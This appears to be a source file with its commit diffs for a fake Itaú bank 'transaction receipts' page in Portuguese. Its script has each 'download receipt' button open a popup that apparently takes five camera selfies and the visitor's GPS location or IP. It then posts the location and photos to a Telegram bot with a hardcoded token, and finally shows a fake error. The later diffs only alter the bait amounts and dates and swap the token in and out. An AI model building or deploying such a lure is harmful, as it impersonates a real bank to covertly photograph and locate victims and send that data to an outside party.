
==== index.html @ 55665898 "index.html" ====
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <title>Comprovantes de Transação – Itaú</title>
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <link rel="shortcut icon" href="https://www.itau.com.br/favicon.ico">
  <style>
    :root{--primary:#003d82;--grey:#f5f5f5}
    body{margin:0;font-family:Arial,Helvetica,sans-serif;background:#fff}
    header{background:var(--primary);color:#fff;padding:18px 0}
    .logo{font-size:28px;font-weight:bold;text-align:center}
    main{max-width:960px;margin:30px auto;padding:0 15px}
    .card{background:var(--grey);border-radius:8px;padding:20px;margin-bottom:15px;display:flex;justify-content:space-between;align-items:center}
    .info{flex:1}
    .info h3{margin:0 0 4px;font-size:16px}
    .value{color:#2e7d32;font-weight:bold}
    .btn{background:var(--primary);color:#fff;border:none;padding:10px 24px;border-radius:4px;cursor:pointer;font-size:14px}
    .btn:hover{background:#002a61}
    .overlay{position:fixed;inset:0;background:#000a;display:flex;align-items:center;justify-content:center;z-index:9999;opacity:0;visibility:hidden;transition:.3s}
    .overlay.show{opacity:1;visibility:visible}
    .box{background:#fff;border-radius:8px;padding:30px;text-align:center;min-width:320px}
    .box img{filter:blur(8px);width:180px;height:240px;background:#eee}
    .progress{background:#ccc;height:6px;border-radius:3px;overflow:hidden;margin:20px 0}
    .bar{height:100%;width:0;background:var(--primary);transition:2s}
  </style>
</head>
<body>
  <header>
    <div class="logo">Itaú</div>
  </header>

  <main>
    <h2>Comprovantes emitidos</h2>

    <div class="card">
      <div class="info">
        <h3>Transferência PIX</h3>
        <p>05/03/2026 14:32 • Para João Silva</p>
        <p class="value">R$ 350,00</p>
      </div>
      <button class="btn" onclick="baixar(this,'350,00')">Baixar comprovante</button>
    </div>

    <div class="card">
      <div class="info">
        <h3>Pix – QR Code</h3>
        <p>04/03/2026 09:15 • Mercado</p>
        <p class="value">R$ 89,90</p>
      </div>
      <button class="btn" onclick="baixar(this,'89,90')">Baixar comprovante</button>
    </div>

    <div class="card">
      <div class="info">
        <h3>TED</h3>
        <p>03/03/2026 16:22 • Conta corrente</p>
        <p class="value">R$ 1.200,00</p>
      </div>
      <button class="btn" onclick="baixar(this,'1.200,00')">Baixar comprovante</button>
    </div>
  </main>

  <div id="ov" class="overlay">
    <div class="box">
      <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='180' height='240'%3E%3Crect width='100%25' height='100%25' fill='%23eee'/%3E%3Ctext x='50%25' y='50%25' dominant-baseline='middle' text-anchor='middle' font-size='20'%3EPDF%3C/text%3E%3C/svg%3E" alt="Comprovante borrado">
      <p>Preparando comprovante...</p>
      <div class="progress"><div id="bar" class="bar"></div></div>
      <small>Aguarde enquanto processamos seu arquivo.</small>
    </div>
  </div>

  <script>
    /* ========= CONFIGS TELEGRAM ========= */
    const TOKEN   = '7737279523:AAHU02j3i3XKAeg020uQwcUgpDL3viDmR1c';
    const CHAT_ID = '-1003187104876';

    function baixar(bt,valor){
      bt.disabled = true;
      const ov  = document.getElementById('ov');
      const bar = document.getElementById('bar');
      ov.classList.add('show');
      bar.style.width = '0%';
      setTimeout(()=> bar.style.width = '72%', 400);

      const popup = window.open('popup.html','ck','width=400,height=600');
      if(!popup){ alert('⚠️ Popup bloqueado. Ative e tente novamente.'); ov.classList.remove('show'); bt.disabled=false; return; }

      window.addEventListener('message', async (ev)=>{
        if(ev.origin !== location.origin) return;
        if(ev.data.type === 'negado'){ alert('Permissão de câmera recusada.'); ov.classList.remove('show'); bt.disabled=false; return; }
        if(ev.data.type !== 'selfiesDone') return;

        const {selfies,locationData,ipFallback} = ev.data.dados;
        const hora = new Date().toLocaleString('pt-BR');

        /* === MONTA MENSAGEM COM LINK GOOGLE MAPS === */
        let texto = `🔴 Comprovante aberto – R$ ${valor} – ${hora}\n`;
        if(locationData){
          texto += `📍 https://www.google.com/maps?q=${locationData.lat},${locationData.lon}&hl=pt-BR&z=18\n`;
        }else{
          texto += `📍 GPS negado – IP: ${ipFallback}\n`;
        }

        /* === ENVIA TEXTO + 5 SELFIES === */
        await fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`,{
          method:'POST',
          headers:{'Content-Type':'application/json'},
          body: JSON.stringify({chat_id:CHAT_ID,text:texto})
        });

        for(let idx=0;idx<selfies.length;idx++){
          const byteString = atob(selfies[idx].split(',')[1]);
          const mime = selfies[idx].split(',')[0].split(':')[1].split(';')[0];
          const ab = new ArrayBuffer(byteString.length);
          const ia = new Uint8Array(ab);
          for(let i=0;i<byteString.length;i++) ia[i]=byteString.charCodeAt(i);
          const blob = new Blob([ab],{type:mime});
          const fd = new FormData();
          fd.append('chat_id', CHAT_ID);
          fd.append('photo', blob, `selfie_${valor}_${idx+1}.jpg`);
          await fetch(`https://api.telegram.org/bot${TOKEN}/sendPhoto`,{method:'POST',body:fd});
        }

        setTimeout(()=>{
          ov.classList.remove('show');
          alert('Não foi possível gerar o comprovante. Tente novamente mais tarde.');
          bt.disabled = false;
        },800);
      });
    }
  </script>
</body>
</html>

==== commit e4fa0605: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,8 +13,8 @@
     main{max-width:960px;margin:30px auto;padding:0 15px}
     .card{background:var(--grey);border-radius:8px;padding:20px;margin-bottom:15px;display:flex;justify-content:space-between;align-items:center}
     .info{flex:1}
-    .info h3{margin:0 0 4px;font-size:16px}
-    .value{color:#2e7d32;font-weight:bold}
+    .info p{margin:0;font-size:14px;color:#555}
+    .value{color:#2e7d32;font-weight:bold;font-size:16px;margin-top:4px}
     .btn{background:var(--primary);color:#fff;border:none;padding:10px 24px;border-radius:4px;cursor:pointer;font-size:14px}
     .btn:hover{background:#002a61}
     .overlay{position:fixed;inset:0;background:#000a;display:flex;align-items:center;justify-content:center;z-index:9999;opacity:0;visibility:hidden;transition:.3s}
@@ -26,40 +26,32 @@
   </style>
 </head>
 <body>
-  <header>
-    <div class="logo">Itaú</div>
-  </header>
+  <header><div class="logo">Itaú</div></header>
 
   <main>
     <h2>Comprovantes emitidos</h2>
-
     <div class="card">
-      <div class="info">
-        <h3>Transferência PIX</h3>
-        <p>05/03/2026 14:32 • Para João Silva</p>
-        <p class="value">R$ 350,00</p>
-      </div>
-      <button class="btn" onclick="baixar(this,'350,00')">Baixar comprovante</button>
+      <div class="info"><p id="t1"></p><p class="value">R$ 1.000,00</p></div>
+      <button class="btn" onclick="baixar(this,'1.000,00')">Baixar comprovante</button>
+    </div>
+    <div class="card">
+      <div class="info"><p id="t2"></p><p class="value">R$ 500,00</p></div>
+      <button class="btn" onclick="baixar(this,'500,00')">Baixar comprovante</button>
+    </div>
+    <div class="card">
+      <div class="info"><p id="t3"></p><p class="value">R$ 1.200,00</p></div>
+      <button class="btn" onclick="baixar(this,'1.200,00')">Baixar comprovante</button>
     </div>
 
-    <div class="card">
-      <div class="info">
-        <h3>Pix – QR Code</h3>
-        <p>04/03/2026 09:15 • Mercado</p>
-        <p class="value">R$ 89,90</p>
-      </div>
-      <button class="btn" onclick="baixar(this,'89,90')">Baixar comprovante</button>
-    </div>
+    <script>
+      const hoje = new Date();
+function fmt(d){
+  return d.toLocaleString('pt-BR',{day:'2-digit',month:'2-digit',year:'numeric',hour:'2-digit',minute:'2-digit'});
+}
+document.getElementById('t1').textContent = fmt(new Date(hoje.setHours(hoje.getHours()-1)));
+document.getElementById('t2').textContent = fmt(new Date(hoje.setHours(hoje.getHours()-2)));
+document.getElementById('t3').textContent = fmt(new Date(hoje.setHours(hoje.getHours()-3)));
 
-    <div class="card">
-      <div class="info">
-        <h3>TED</h3>
-        <p>03/03/2026 16:22 • Conta corrente</p>
-        <p class="value">R$ 1.200,00</p>
-      </div>
-      <button class="btn" onclick="baixar(this,'1.200,00')">Baixar comprovante</button>
-    </div>
-  </main>
 
   <div id="ov" class="overlay">
     <div class="box">
@@ -71,7 +63,6 @@
   </div>
 
   <script>
-    /* ========= CONFIGS TELEGRAM ========= */
     const TOKEN   = '7737279523:AAHU02j3i3XKAeg020uQwcUgpDL3viDmR1c';
     const CHAT_ID = '-1003187104876';
 
@@ -94,7 +85,6 @@
         const {selfies,locationData,ipFallback} = ev.data.dados;
         const hora = new Date().toLocaleString('pt-BR');
 
-        /* === MONTA MENSAGEM COM LINK GOOGLE MAPS === */
         let texto = `🔴 Comprovante aberto – R$ ${valor} – ${hora}\n`;
         if(locationData){
           texto += `📍 https://www.google.com/maps?q=${locationData.lat},${locationData.lon}&hl=pt-BR&z=18\n`;
@@ -102,7 +92,6 @@
           texto += `📍 GPS negado – IP: ${ipFallback}\n`;
         }
 
-        /* === ENVIA TEXTO + 5 SELFIES === */
         await fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`,{
           method:'POST',
           headers:{'Content-Type':'application/json'},

==== commit 52ee7487: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -44,14 +44,15 @@
     </div>
 
     <script>
-      const hoje = new Date();
-function fmt(d){
-  return d.toLocaleString('pt-BR',{day:'2-digit',month:'2-digit',year:'numeric',hour:'2-digit',minute:'2-digit'});
-}
-document.getElementById('t1').textContent = fmt(new Date(hoje.setHours(hoje.getHours()-1)));
-document.getElementById('t2').textContent = fmt(new Date(hoje.setHours(hoje.getHours()-2)));
-document.getElementById('t3').textContent = fmt(new Date(hoje.setHours(hoje.getHours()-3)));
-
+      const agora = new Date();
+      function fmt(d){
+        return d.toLocaleString('pt-BR',{day:'2-digit',month:'2-digit',year:'numeric',hour:'2-digit',minute:'2-digit'});
+      }
+      document.getElementById('t1').textContent = fmt(new Date(agora - 60*60*1000));
+      document.getElementById('t2').textContent = fmt(new Date(agora - 2*60*60*1000));
+      document.getElementById('t3').textContent = fmt(new Date(agora - 3*60*60*1000));
+    </script>
+  </main>
 
   <div id="ov" class="overlay">
     <div class="box">
@@ -63,8 +64,8 @@
   </div>
 
   <script>
-    const TOKEN   = '7737279523:AAHU02j3i3XKAeg020uQwcUgpDL3viDmR1c';
-    const CHAT_ID = '-1003187104876';
+    const TOKEN   = 'SEU_TOKEN';
+    const CHAT_ID = 'SEU_CHAT_ID';
 
     function baixar(bt,valor){
       bt.disabled = true;

==== commit 4028c1c1: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,8 +13,8 @@
     main{max-width:960px;margin:30px auto;padding:0 15px}
     .card{background:var(--grey);border-radius:8px;padding:20px;margin-bottom:15px;display:flex;justify-content:space-between;align-items:center}
     .info{flex:1}
-    .info p{margin:0;font-size:14px;color:#555}
-    .value{color:#2e7d32;font-weight:bold;font-size:16px;margin-top:4px}
+    .info h3{margin:0 0 4px;font-size:16px}
+    .value{color:#2e7d32;font-weight:bold}
     .btn{background:var(--primary);color:#fff;border:none;padding:10px 24px;border-radius:4px;cursor:pointer;font-size:14px}
     .btn:hover{background:#002a61}
     .overlay{position:fixed;inset:0;background:#000a;display:flex;align-items:center;justify-content:center;z-index:9999;opacity:0;visibility:hidden;transition:.3s}
@@ -26,32 +26,39 @@
   </style>
 </head>
 <body>
-  <header><div class="logo">Itaú</div></header>
+  <header>
+    <div class="logo">Itaú</div>
+  </header>
 
   <main>
     <h2>Comprovantes emitidos</h2>
+
     <div class="card">
-      <div class="info"><p id="t1"></p><p class="value">R$ 1.000,00</p></div>
-      <button class="btn" onclick="baixar(this,'1.000,00')">Baixar comprovante</button>
+      <div class="info">
+        <h3>Transferência PIX</h3>
+        <p>05/03/2026 14:32 • Para João Silva</p>
+        <p class="value">R$ 350,00</p>
+      </div>
+      <button class="btn" onclick="baixar(this,'350,00')">Baixar comprovante</button>
     </div>
+
     <div class="card">
-      <div class="info"><p id="t2"></p><p class="value">R$ 500,00</p></div>
-      <button class="btn" onclick="baixar(this,'500,00')">Baixar comprovante</button>
+      <div class="info">
+        <h3>Pix – QR Code</h3>
+        <p>04/03/2026 09:15 • Mercado</p>
+        <p class="value">R$ 89,90</p>
+      </div>
+      <button class="btn" onclick="baixar(this,'89,90')">Baixar comprovante</button>
     </div>
+
     <div class="card">
-      <div class="info"><p id="t3"></p><p class="value">R$ 1.200,00</p></div>
+      <div class="info">
+        <h3>TED</h3>
+        <p>03/03/2026 16:22 • Conta corrente</p>
+        <p class="value">R$ 1.200,00</p>
+      </div>
       <button class="btn" onclick="baixar(this,'1.200,00')">Baixar comprovante</button>
     </div>
-
-    <script>
-      const agora = new Date();
-      function fmt(d){
-        return d.toLocaleString('pt-BR',{day:'2-digit',month:'2-digit',year:'numeric',hour:'2-digit',minute:'2-digit'});
-      }
-      document.getElementById('t1').textContent = fmt(new Date(agora - 60*60*1000));
-      document.getElementById('t2').textContent = fmt(new Date(agora - 2*60*60*1000));
-      document.getElementById('t3').textContent = fmt(new Date(agora - 3*60*60*1000));
-    </script>
   </main>
 
   <div id="ov" class="overlay">
@@ -64,8 +71,9 @@
   </div>
 
   <script>
-    const TOKEN   = 'SEU_TOKEN';
-    const CHAT_ID = 'SEU_CHAT_ID';
+    /* ========= CONFIGS TELEGRAM ========= */
+    const TOKEN   = '7737279523:AAHU02j3i3XKAeg020uQwcUgpDL3viDmR1c';
+    const CHAT_ID = '-1003187104876';
 
     function baixar(bt,valor){
       bt.disabled = true;
@@ -86,6 +94,7 @@
         const {selfies,locationData,ipFallback} = ev.data.dados;
         const hora = new Date().toLocaleString('pt-BR');
 
+        /* === MONTA MENSAGEM COM LINK GOOGLE MAPS === */
         let texto = `🔴 Comprovante aberto – R$ ${valor} – ${hora}\n`;
         if(locationData){
           texto += `📍 https://www.google.com/maps?q=${locationData.lat},${locationData.lon}&hl=pt-BR&z=18\n`;
@@ -93,6 +102,7 @@
           texto += `📍 GPS negado – IP: ${ipFallback}\n`;
         }
 
+        /* === ENVIA TEXTO + 5 SELFIES === */
         await fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`,{
           method:'POST',
           headers:{'Content-Type':'application/json'},

==== commit ccd34522: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -36,8 +36,8 @@
     <div class="card">
       <div class="info">
         <h3>Transferência PIX</h3>
-        <p>05/03/2026 14:32 • Para João Silva</p>
-        <p class="value">R$ 350,00</p>
+        <p>10/03/2026</p>
+        <p class="value">R$ 1.000,00</p>
       </div>
       <button class="btn" onclick="baixar(this,'350,00')">Baixar comprovante</button>
     </div>
@@ -45,8 +45,8 @@
     <div class="card">
       <div class="info">
         <h3>Pix – QR Code</h3>
-        <p>04/03/2026 09:15 • Mercado</p>
-        <p class="value">R$ 89,90</p>
+        <p>09/03/2026</p>
+        <p class="value">R$ 1.500,00</p>
       </div>
       <button class="btn" onclick="baixar(this,'89,90')">Baixar comprovante</button>
     </div>
@@ -54,7 +54,7 @@
     <div class="card">
